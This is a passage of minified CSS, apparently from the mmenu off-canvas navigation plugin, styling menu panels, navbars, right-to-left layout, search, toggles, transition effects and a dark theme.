rgba(0,0,0,.3);height:80%}html.mm-dropdown .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-dropdown #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}html.mm-dropdown .mm-menu{z-index:2}html.mm-dropdown.mm-opened:not(.mm-opening) .mm-menu{display:none}.mm-menu.mm-tip:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-menu.mm-tipleft:before{left:22px}.mm-menu.mm-tipright:before{right:22px}.mm-menu.mm-tiptop:before{top:-8px}.mm-menu.mm-tipbottom:before{bottom:-8px}.mm-iconpanel .mm-panel{-webkit-transition-property:left,-webkit-transform;transition-property:left,-webkit-transform;transition-property:transform,left;transition-property:transform,left,-webkit-transform}.mm-iconpanel .mm-panel.mm-opened{border-left:1px solid;border-color:inherit}.mm-iconpanel .mm-panel.mm-subopened{overflow-y:hidden;left:-40px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-iconpanel .mm-panel.mm-iconpanel-0{left:0}.mm-iconpanel .mm-panel.mm-iconpanel-1{left:40px}.mm-iconpanel .mm-panel.mm-iconpanel-2{left:80px}.mm-iconpanel .mm-panel.mm-iconpanel-3{left:120px}.mm-iconpanel .mm-panel.mm-iconpanel-4{left:160px}.mm-iconpanel .mm-panel.mm-iconpanel-5{left:200px}.mm-iconpanel .mm-panel.mm-iconpanel-6{left:240px}.mm-subblocker{background:inherit;opacity:0;display:block;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.mm-subopened .mm-subblocker{opacity:.6;position:absolute;top:0;right:0;bottom:-100000px;left:0;z-index:3}.mm-keyboardfocus a:focus{outline:0}.mm-menu.mm-keyboardfocus a:focus{background:rgba(255,255,255,.5)}.mm-navbar-bottom,.mm-navbar-top~.mm-navbar-top{border-bottom:none}.mm-menu>.mm-navbar{background:inherit;padding:0;z-index:3;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-navbar-bottom{border-top-width:1px;border-top-style:solid;top:auto;bottom:0}.mm-navbar-bottom~.mm-navbar-bottom{border-top:none}.mm-navbar.mm-hasbtns{padding:0 40px}.mm-navbar[class*=mm-navbar-content-]>*{box-sizing:border-box;display:block;float:left}.mm-navbar .mm-breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;padding:0 0 0 17px}.mm-navbar .mm-breadcrumbs>*{display:inline-block;padding:10px 3px}.mm-navbar .mm-breadcrumbs>a{text-decoration:underline}.mm-navbar.mm-hasbtns .mm-breadcrumbs{margin-left:-40px}.mm-navbar.mm-hasbtns .mm-btn:not(.mm-hidden)+.mm-breadcrumbs{margin-left:0;padding-left:0}.mm-navbar-top-1{top:0}.mm-hasnavbar-top-1 .mm-panels,.mm-navbar-top-2{top:40px}.mm-hasnavbar-top-2 .mm-panels,.mm-navbar-top-3{top:80px}.mm-hasnavbar-top-3 .mm-panels,.mm-navbar-top-4{top:120px}.mm-hasnavbar-top-4 .mm-panels{top:160px}.mm-navbar-bottom-1{bottom:0}.mm-hasnavbar-bottom-1 .mm-panels,.mm-navbar-bottom-2{bottom:40px}.mm-hasnavbar-bottom-2 .mm-panels,.mm-navbar-bottom-3{bottom:80px}.mm-hasnavbar-bottom-3 .mm-panels,.mm-navbar-bottom-4{bottom:120px}.mm-hasnavbar-bottom-4 .mm-panels{bottom:160px}.mm-navbar-size-2{height:80px}.mm-navbar-size-3{height:120px}.mm-navbar-size-4{height:160px}.mm-navbar-content-2>*{width:50%}.mm-navbar-content-3>*{width:33.33%}.mm-navbar-content-4>*{width:25%}.mm-navbar-content-5>*{width:20%}.mm-navbar-content-6>*{width:16.67%}.mm-menu.mm-rtl{direction:rtl}.mm-menu.mm-rtl.mm-offcanvas{right:auto}.mm-menu.mm-rtl .mm-panel:not(.mm-opened){-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-rtl .mm-panel.mm-subopened{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-menu.mm-rtl .mm-navbar .mm-btn:first-child{left:auto;right:0}.mm-menu.mm-rtl .mm-navbar .mm-btn:last-child{right:auto;left:0}.mm-menu.mm-rtl .mm-navbar .mm-next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu.mm-rtl .mm-navbar .mm-prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}.mm-menu.mm-rtl .mm-listview>li:not(.mm-divider):after{left:0;right:20px}.mm-menu.mm-rtl .mm-listview>li>a:not(.mm-next),.mm-menu.mm-rtl .mm-listview>li>span:not(.mm-next){padding-left:10px;padding-right:20px!important;margin-right:0!important}.mm-menu.mm-rtl .mm-listview .mm-next{right:auto;left:0}.mm-menu.mm-rtl .mm-listview .mm-next:before{left:auto;right:0}.mm-menu.mm-rtl .mm-listview .mm-next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu.mm-rtl .mm-listview .mm-next+a,.mm-menu.mm-rtl .mm-listview .mm-next+span{margin-left:50px}.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+a,.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+span{padding-left:50px}.mm-menu.mm-rtl em.mm-counter{left:45px;right:auto}.mm-menu.mm-rtl em.mm-counter+a.mm-next+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+span{margin-left:90px}.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+a,.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+span{padding-left:90px}.mm-menu.mm-rtl label.mm-check,.mm-menu.mm-rtl label.mm-toggle{left:20px;right:auto!important}.mm-menu.mm-rtl label.mm-toggle+a,.mm-menu.mm-rtl label.mm-toggle+span{padding-left:80px}.mm-menu.mm-rtl label.mm-check+a,.mm-menu.mm-rtl label.mm-check+span{padding-left:60px}.mm-menu.mm-rtl a.mm-next+label.mm-check,.mm-menu.mm-rtl a.mm-next+label.mm-toggle{left:60px}.mm-menu.mm-rtl a.mm-next+label.mm-check+a,.mm-menu.mm-rtl a.mm-next+label.mm-check+span,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span{margin-left:50px}.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span{padding-left:70px}.mm-menu.mm-rtl a.mm-next+label.mm-check+a,.mm-menu.mm-rtl a.mm-next+label.mm-check+span{padding-left:50px}.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle{left:100px}.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+span,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+span{margin-left:90px}.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-]{left:0}.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-].mm-subopened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-rtl.mm-iconpanel .mm-panel{-webkit-transition-property:right,-webkit-transform;transition-property:right,-webkit-transform;transition-property:transform,right;transition-property:transform,right,-webkit-transform}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-0{right:0}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-1{right:40px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-2{right:80px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-3{right:120px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-4{right:160px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-5{right:200px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-6{right:240px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-opened{border-left:none;border-right:1px solid;border-color:inherit}.mm-sronly{text-indent:10px;overflow:hidden;display:block;width:1px;height:1px;position:absolute;z-index:-1}.mm-search,.mm-search input{box-sizing:border-box}.mm-search{height:40px;padding:7px 10px 0;position:relative}.mm-search input{border:none!important;outline:0!important;box-shadow:none!important;border-radius:4px;font:inherit;font-size:14px;line-height:26px;display:block;width:100%;height:26px;min-height:26px;max-height:26px;margin:0;padding:0 10px}.mm-search input::-ms-clear{display:none}.mm-search .mm-clear,.mm-search .mm-next{right:0}.mm-panel>.mm-search{width:100%;position:absolute;top:0;left:0}.mm-panel.mm-hassearch{padding-top:40px}.mm-panel.mm-hassearch.mm-hasnavbar{padding-top:80px}.mm-panel.mm-hassearch.mm-hasnavbar .mm-search{top:40px}.mm-noresultsmsg{text-align:center;font-size:21px;padding:40px 0}.mm-noresults .mm-indexer{display:none!important}li.mm-nosubresults>a.mm-next{display:none}li.mm-nosubresults>a.mm-next+a,li.mm-nosubresults>a.mm-next+span{padding-right:10px}.mm-panels>.mm-resultspanel:not(.mm-opened){-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.75)}.mm-menu .mm-noresultsmsg{color:rgba(0,0,0,.3)}.mm-indexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-100px;z-index:3;-webkit-transition:right .4s ease;transition:right .4s ease;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-indexer a{text-decoration:none;display:block;height:3.85%}.mm-indexer~.mm-panel.mm-hasindexer{padding-right:40px}.mm-hasindexer .mm-indexer{right:0}.mm-hasindexer .mm-fixeddivider{right:20px}.mm-menu .mm-indexer a{color:rgba(0,0,0,.3)}.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen),.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a:not(.mm-fullsubopen){-webkit-transition:background .4s ease;transition:background .4s ease}.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.5)}input.mm-check,input.mm-toggle{position:absolute;left:-10000px}label.mm-check,label.mm-toggle{margin:0;position:absolute;top:50%;z-index:2;right:20px}label.mm-check:before,label.mm-toggle:before{content:'';display:block}label.mm-toggle{border-radius:30px;width:50px;height:30px;margin-top:-15px}label.mm-toggle:before{border-radius:30px;width:28px;height:28px;margin:1px}input.mm-toggle:checked~label.mm-toggle:before{float:right}label.mm-check{width:30px;height:30px;margin-top:-15px}label.mm-check:before{border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}input.mm-check:checked~label.mm-check:before{opacity:1}li.mm-vertical label.mm-check,li.mm-vertical label.mm-toggle{bottom:auto;margin-top:0;top:5px}label.mm-toggle+a,label.mm-toggle+span{padding-right:80px}label.mm-check+a,label.mm-check+span{padding-right:60px}a.mm-next+label.mm-check,a.mm-next+label.mm-toggle{right:60px}a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span,a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{margin-right:50px}a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{padding-right:70px}a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span{padding-right:50px}em.mm-counter+a.mm-next+label.mm-check,em.mm-counter+a.mm-next+label.mm-toggle{right:100px}em.mm-counter+a.mm-next+label.mm-check+a,em.mm-counter+a.mm-next+label.mm-check+span,em.mm-counter+a.mm-next+label.mm-toggle+a,em.mm-counter+a.mm-next+label.mm-toggle+span{margin-right:90px}.mm-menu label.mm-toggle{background:rgba(0,0,0,.1)}.mm-menu label.mm-toggle:before{background:#f3f3f3}.mm-menu input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu label.mm-check:before{border-color:rgba(0,0,0,.75)}.mm-listview.mm-border-none>li:after,.mm-menu.mm-border-none .mm-listview>li:after{content:none}.mm-listview.mm-border-full>li:after,.mm-menu.mm-border-full .mm-listview>li:after{left:0!important}.mm-listview.mm-border-offset>li:after,.mm-menu.mm-border-offset .mm-listview>li:after{right:20px}.mm-menu.mm-effect-menu-zoom{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}html.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu.mm-effect-menu-slide{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}html.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-effect-menu-fade{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}html.mm-opening .mm-menu.mm-effect-menu-fade{opacity:1}.mm-menu.mm-effect-panels-zoom .mm-panel{-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened.mm-subopened{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0)}.mm-menu.mm-effect-panels-slide-0 .mm-panel.mm-subopened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-effect-panels-slide-100 .mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li{-webkit-transition:none .4s ease;transition:none .4s ease}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(1){-webkit-transition-delay:50ms;transition-delay:50ms}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(3){-webkit-transition-delay:.15s;transition-delay:.15s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(4){-webkit-transition-delay:.2s;transition-delay:.2s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(5){-webkit-transition-delay:.25s;transition-delay:.25s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(7){-webkit-transition-delay:.35s;transition-delay:.35s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(8){-webkit-transition-delay:.4s;transition-delay:.4s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(9){-webkit-transition-delay:.45s;transition-delay:.45s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(10){-webkit-transition-delay:.5s;transition-delay:.5s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(11){-webkit-transition-delay:.55s;transition-delay:.55s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(12){-webkit-transition-delay:.6s;transition-delay:.6s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(13){-webkit-transition-delay:.65s;transition-delay:.65s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(14){-webkit-transition-delay:.7s;transition-delay:.7s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(15){-webkit-transition-delay:.75s;transition-delay:.75s}.mm-menu.mm-effect-listitems-slide .mm-listview>li{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%,0);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}html.mm-opening .mm-menu.mm-effect-listitems-slide .mm-panel.mm-opened .mm-listview>li{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.mm-menu.mm-effect-listitems-fade .mm-listview>li{-webkit-transition-property:opacity;transition-property:opacity;opacity:0}html.mm-opening .mm-menu.mm-effect-listitems-fade .mm-panel.mm-opened .mm-listview>li{opacity:1}.mm-menu.mm-effect-listitems-drop .mm-listview>li{-webkit-transition-property:opacity,top;transition-property:opacity,top;opacity:0;top:-25%}html.mm-opening .mm-menu.mm-effect-listitems-drop .mm-panel.mm-opened .mm-listview>li{opacity:1;top:0}.mm-menu.mm-offcanvas.mm-fullscreen{width:100%;min-width:140px;max-width:10000px}html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}@media all and (max-width:140px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:10000px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(10000px,0);-ms-transform:translate(10000px,0);transform:translate(10000px,0);-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}}html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}@media all and (max-width:140px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:10000px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);transform:translate(-10000px,0);-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}}.mm-menu.mm-offcanvas.mm-fullscreen.mm-bottom,.mm-menu.mm-offcanvas.mm-fullscreen.mm-top{height:100%;min-height:140px;max-height:10000px}html.mm-opened.mm-fullscreen .mm-page{box-shadow:none!important}.mm-menu .mm-panels>.mm-panel.mm-justified-listview:after,.mm-menu .mm-panels>.mm-panel.mm-justified-listview:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:after,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:before{content:none;display:none}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%;margin-top:0;margin-bottom:0}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider){-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span{box-sizing:border-box;height:100%}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span:before{content:'';vertical-align:middle;display:inline-block;height:100%;width:0}.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>a,.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>span,.mm-menu.mm-multiline .mm-listview>li>a,.mm-menu.mm-multiline .mm-listview>li>span{text-overflow:clip;white-space:normal}html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;-webkit-transition:opacity .4s ease .4s;transition:opacity .4s ease .4s}html.mm-pagedim #mm-blocker{background:inherit}html.mm-pagedim-white #mm-blocker{background:#fff}html.mm-pagedim-black #mm-blocker{background:#000}.mm-menu.mm-popup{-webkit-transition:opacity .4s ease;transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}html.mm-popup.mm-opening .mm-menu.mm-popup{opacity:1}html.mm-popup .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-popup #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}html.mm-popup .mm-menu{z-index:2}.mm-menu.mm-offcanvas.mm-right{left:auto}html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-front #mm-blocker{z-index:1}html.mm-front .mm-menu.mm-offcanvas{z-index:2}.mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-offcanvas.mm-front.mm-right,.mm-menu.mm-offcanvas.mm-next.mm-right{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-offcanvas.mm-top{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.mm-menu.mm-offcanvas.mm-bottom{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto}.mm-menu.mm-offcanvas.mm-bottom,.mm-menu.mm-offcanvas.mm-top{width:100%;min-width:100%;max-width:100%;height:80%;min-height:140px;max-height:880px}html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-shadow-page:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:99}.mm-menu.mm-shadow-page.mm-right:after{left:auto;right:100%}.mm-menu.mm-shadow-page.mm-front:after,.mm-menu.mm-shadow-page.mm-next:after{content:none;display:none}.mm-menu.mm-shadow-page:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 10px rgba(0,0,0,.3)}.mm-menu.mm-theme-dark{background:#333;border-color:rgba(0,0,0,.15);color:rgba(255,255,255,.8)}.mm-menu.mm-theme-dark .mm-navbar a,.mm-menu.mm-theme-dark .mm-navbar>*,.mm-menu.mm-theme-dark em.mm-counter{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-btn:after,.mm-menu.mm-theme-dark .mm-btn:before{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-listview{border-color:rgba(0,0,0,.15)}.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.1);tap-highlight-color:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark .mm-divider,.mm-menu.mm-theme-dark .mm-fixeddivider span,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.05)}.mm-menu.mm-theme-dark label.mm-check:before{border-color:rgba(255,255,255,.8)}.mm-menu.mm-shadow-page.mm-theme-dark:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 20px 